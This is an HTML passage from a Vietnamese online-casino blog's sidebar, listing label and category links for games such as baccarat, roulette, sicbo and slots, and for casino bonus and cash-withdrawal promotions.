</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
